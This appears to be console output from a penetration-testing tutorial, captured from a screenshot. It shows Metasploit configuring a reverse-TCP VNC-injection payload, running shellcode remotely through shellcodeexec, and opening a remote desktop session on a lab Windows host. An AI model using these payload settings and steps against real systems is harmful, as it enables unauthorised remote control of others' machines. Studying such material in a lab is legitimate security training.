 dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
www.hackingarticles.in
=[ metasploit v4.13.8-dev ]
+ -- --=[ 1608 exploits - 914 auxiliary - 278 post ]
+ -- --=[ 471 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
PAYLOAD => windows/vncinject/reverse_tcp
EXITFUNC => process
LPORT => 45601
LHOST => 192.168.1.8
DisableCourtesyShell => true
[*] Started reverse TCP handler on 192.168.1.8:45601
[*] Starting the payload handler...
[05:21:33] [INFO] running Metasploit Framework shellcode remotely via shellcodeex
ec, please wait..
[05:21:38] [WARNING] turning off pre-connect mechanism because of connection time
out(s)
www.hackingarticles.in
[*] Sending stage (401920 bytes) to 192.168.1.79
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vncviewer.
[*] Session 1 created in the background.
msf exploit(handler) >